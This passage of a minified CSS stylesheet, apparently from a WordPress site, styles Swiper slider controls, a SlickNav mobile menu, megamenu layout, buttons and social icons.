.swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));background-image:-webkit-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:-o-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));background-image:linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal > .swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical > .swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:0.3s opacity;-o-transition:0.3s opacity;transition:0.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal > .swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);-ms-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(0.33);-ms-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:0.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical > .swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:0.2s top, 0.2s -webkit-transform;transition:0.2s top, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top;transition:0.2s transform, 0.2s top, 0.2s -webkit-transform}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s left, 0.2s -webkit-transform;transition:0.2s left, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left;transition:0.2s transform, 0.2s left, 0.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:0.2s right, 0.2s -webkit-transform;transition:0.2s right, 0.2s -webkit-transform;-o-transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right;transition:0.2s transform, 0.2s right, 0.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0, 0, 0, .25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal > .swiper-pagination-progressbar,.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical > .swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255, 255, 255, .25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0, 0, 0, .25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0, 0, 0, .1)}.swiper-container-horizontal > .swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical > .swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0, 0, 0, .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container > canvas,.swiper-zoom-container > img,.swiper-zoom-container > svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next + .swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:0.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}/*
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */#menu,.slicknav_menu{display:none}.slicknav_menu h3{color:#fff;margin:0 0 10px 15px;font-weight:300}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:left;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_menu{*zoom:1}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:0.875em;margin:0.188em 0 0 0.438em}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{content:" ";display:table;clear:both}.slicknav_nav{clear:both}.slicknav_nav ul{display:block}.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_brand{float:left}.slicknav_menu{font-size:16px;box-sizing:border-box;z-index:9999;position:relative}.slicknav_menu *{box-sizing:border-box}.slicknav_menu .slicknav_menutxt{color:#636364;font-weight:bold}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_menutxt{color:#fff}.slicknav_menu .slicknav_icon-bar{background-color:#636364}.slicknav_menu .slicknav_btn.slicknav_open .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:32px 16px -65px;text-decoration:none}.slicknav_nav{color:#fff;margin:0;padding:84px 13px 19px;font-size:16px;list-style:none;overflow:hidden;background:#2584ac url(../img/dd-bk.png) center top no-repeat}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_item a{padding:0;margin:0}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_brand{color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}#wp-megamenu-primary{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;margin-bottom:10px}.wpmm_brand_logo_wrap{display:none !important}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{width:100%;background:#2584ac url(../img/dd-bk.png) center top no-repeat;box-shadow:0 3px 5px rgba(0, 0, 0, .25) inset;padding:25px 10% 25px 18%}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{font-size:18px;font-weight:800;text-transform:uppercase;color:#23556b;letter-spacing:2px}.wp-megamenu-wrap.custom-styles .wpmm-nav-wrap > ul > li.wpmm-social-link{position:absolute !important;top:-80px}#wp-megamenu-item-facebook{right:124px}#wp-megamenu-item-twitter{right:90px}#wp-megamenu-item-soundcloud{right:52px}#wp-megamenu-item-instagram{right:20px}@media all and (max-width:1065px){#wp-megamenu-item-facebook,#wp-megamenu-item-twitter,#wp-megamenu-item-soundcloud,#wp-megamenu-item-instagram{right:inherit}}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:absolute !important;right:15px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link,.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.my-account-link{position:relative !important;right:0}li.wpmenucartli a.wpmenucart-contents span{padding-right:30px;border-right:1px solid}.wp-megamenu-wrap .wpmm-nav-wrap > ul > li.wpmenucartli{position:absolute !important;right:167px;top:-80px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmenucartli{position:relative !important;right:0;top:0}.wp-megamenu-wrap.wpmm-mobile-menu li.wpmenucartli a.wpmenucart-contents span{padding:0;border:0}.wp-megamenu-wrap.custom-styles.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap > ul > li.wpmm-social-link{position:relative !important}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-facebook,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-twitter{right:0;top:0}.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-soundcloud,.wpmm-sticky.wpmm-sticky-wrap #wp-megamenu-item-instagram{display:none}.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:31px;z-index:10000;left:0}@media all and (max-width:575px){.wp-megamenu-wrap.custom-styles.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-social-link{top:49px}}.wpmm-mobile-menu #wp-megamenu-item-facebook{left:20px}.wpmm-mobile-menu #wp-megamenu-item-twitter{left:60px}.wpmm-mobile-menu #wp-megamenu-item-soundcloud{left:100px}.wpmm-mobile-menu #wp-megamenu-item-instagram{left:140px}.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:block}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu{display:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{position:absolute;top:-84px;right:22px;background-color:#2584ac;z-index:10000}@media all and (max-width:575px){.wpmm-mobile-menu a.wpmm_mobile_menu_btn{top:-67px}}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{top:-118px;box-shadow:0 3px 6px rgba(0, 0, 0, .3)}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:100px 10px 30px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li > a{margin:10px 12px;padding:0}.wpmm-mobile-menu ul.wp-megamenu li > a b{width:100%;text-align:right;position:absolute;right:20px}body{background-color:#fdfdfd !important;color:#636364;font-size:18px;font-family:"proxima-nova";padding:0;margin:0 0 0 0}p{line-height:30px;letter-spacing:-0.5px;margin:0 0 20px}p.disclaimer{font-weight:700;color:#939393;font-style:italic}p.margin-bottom-0{margin-bottom:0}a{color:#2584ac;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}a:hover{color:inherit;text-decoration:none}b,strong{font-weight:600}img{max-width:100%}h3{font-size:24px;color:#2584ac;font-weight:600;letter-spacing:-0.5px;margin-top:40px}.clear{clear:both;padding:0;margin:0}.mobile-only{display:none}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.left{float:left}.right{float:right}.width-100{width:100%}.row{margin:0}.margin-bottom-30{margin-bottom:30px}a.white-button{color:#fff;background-color:rgba(255, 255, 255, .2);padding:18px 22px;border:2px solid #fff;font-size:18px;text-transform:uppercase;font-weight:300;text-shadow:1px 1px 2px rgba(0, 0, 0, .4);cursor:pointer}a.white-button span{font-size:36px;font-weight:100;position:relative;top:2.5px}a.white-button:hover{background-color:rgba(255, 255, 255, .3)}.blue-button,.more-link{background-color:transparent;border:4px solid #2584ac;border-radius:0;color:#2584ac;font-size:16px;text-transform:uppercase;font-weight:400;margin-top:10px;padding:12px 30px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.blue-button:hover,.more-link:hover{background-color:#2584ac;color:#fff}.blue-fill-button{float:left;text-align:center;color:#fff !important;background-color:#2584ac;padding:21px 42px;font-weight:600;text-transform:uppercase;font-size:16px;line-height:normal;cursor:pointer;margin:10px 0 26px}.blue-fill-button:hover{color:#fff}.social{float:left;width:100%;margin-bottom:18px}.social.header{position:absolute;top:52px;right:45px;z-index:10}.social.header.inside-mobile-nav{position:relative;top:0;right:0;margin:0 0 6px 12px;max-width:inherit}.social.header ul{margin:0;padding:0;list-style-type:none}.social.header li{display:inline-block;float:right}.social .icon{float:right;width:25px;height:25px;margin-right:6px}.social.header.inside-mobile-nav .icon{float:left;width:35px;height:35px}.social.header.inside-mobile-nav .icon a{width:100%;height:100%;float:left;padding:0}.social.header.inside-mobile-nav .icon a:hover{border-radius:0;background:transparent}.social .icon a{float:left;width:100%;height:100%}.social .icon a span{color:#636364;border:solid 1px;border-radius:50%;padding:5px;font-size:13px;width:100%;height:100%;float:left;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.social .icon a:hover .social_facebook{color:#3b5998}.social .icon a:hover .icon_cloud{color:#f7620e}.social .icon a:hover .social_twitter{color:#1da1f2}.social .icon a:hover .social_instagram{color:#29547b}.social .icon a i{float:left;width:100%;height:100%;background-size:100%;background-repeat:no-repeat;background-position:left top;cursor:pointer}.social .icon a i.facebook{background-image:url(../img/social/circle/facebook.png)}.social .icon a i.twitter{background-image:url(../img/social/circle/twitter.png)}.social .icon a i.vimeo{background-image:url(../img/social/circle/vimeo.png)}.social .icon a i.soundcloud{background-image:url(../img/social/circle/soundcloud.png)}.social .icon a i.instagram{background-image:url(../img/social/circle/instagram.png)}.social .icon a i.pinterest{background-image:url(../img/social/circle/pinterest.png)}.social .icon a i.email{background-image:url(../img/social/circle/email.png)}.social.header.inside-mobile-nav .icon a i.facebook{background-image:url(../img/social/circle-white/facebook.png)}.social.header.inside-mobile-nav .icon a i.twitter{background-image:url(../img/social/circle-white/twitter.png)}.social.header.inside-mobile-nav .icon a i.vimeo{background-image:url(../img/social/circle-white/vimeo.png)}.social.header.inside-mobile-nav .icon a i.soundcloud{background-image:url(../img/social/circle-white/soundcloud.png)}.social.header.inside-mobile-nav .icon a i.instagram{background-image:url(../img/social/circle-white/instagram.png)}.social.header.inside-mobile-nav .icon a i.pinterest{background-image:url(../img/social/circle-white/pinterest.png)}.social.header.inside-mobile-nav .icon a i.email{background-image:url(../img/social/circle-white/email.png)}.logo{text-align:center;margin:30px 0 